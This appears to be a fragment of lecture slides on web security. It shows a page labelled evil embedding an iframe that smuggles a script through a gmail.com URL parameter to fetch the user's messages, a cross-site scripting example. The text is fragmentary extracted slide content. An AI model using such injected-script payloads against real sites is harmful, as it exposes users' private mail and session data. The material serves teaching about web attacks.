 (evil!)
facebook.com
GET / HTTP/1.1
Host: facebook.com
HTTP/1.1 200 OK
...
<iframe src=“http://gmail.com/?user=<script>
$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); })
</script>”></iframe>
$.get(‘http://gmail.com/
msgs.json’, function (data)
{ alert(data); })
gmail.com